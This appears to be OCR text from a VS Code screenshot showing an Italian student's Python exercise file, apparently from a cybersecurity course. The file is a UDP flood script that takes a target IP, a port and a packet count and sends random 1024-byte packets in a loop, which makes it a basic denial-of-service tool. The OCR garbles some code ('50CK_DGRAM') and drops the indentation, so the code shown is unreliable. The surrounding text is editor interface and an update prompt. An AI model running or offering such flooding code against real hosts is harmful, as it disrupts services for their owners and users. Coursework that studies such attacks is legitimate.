 File Edit Selection View Go Run Terminal Help
python pratic
EXPLORER
corso.py
test.py
esercitazione2.py 1
esercitazione.py
booleani.py
PYTHON PRATIC
epicode
esercitazione.py
esercitazione2.py 1
test.py
private
corso.py
booleani.py
epicode > esercitazione2.py > ...
1 import socket
2 import random
3
4 def UDP_flood():
5 dati_da_inviare = random._urandom(1024)
6
7 for x in range(numero_pacchetti):
8 s.sendto(dati_da_inviare , target)
9 print('#',x,"- UDP inviato\n")
10
11 indirizzo_ip = str(input("inserisci l'indirizzo IP target"))
12 porta = int(input("inserisci la porta:"))
13 numero_pacchetti = int(input("inserisci il numero di pacchetti da inviare:"))
14
15 try:
16
17 s = socket.socket(socket.AF_INET, socket.50CK_DGRAM)
18 target = (str(indirizzo_ip),int(porta))
19
20 except:
21
22 s.close()
23 print("[!] error!!")
24
25 UDP_flood()
1
3
1
OUTLINE
TIMELINE
Il dispositivo deve essere riavviato per installare gli
aggiornamenti.
Seleziona un'ora per il riavvio.
1 0
Ln 25, Col 12 Spaces: 4 UTF-8 CRLF {} Python Finish Setup Python 3.14.0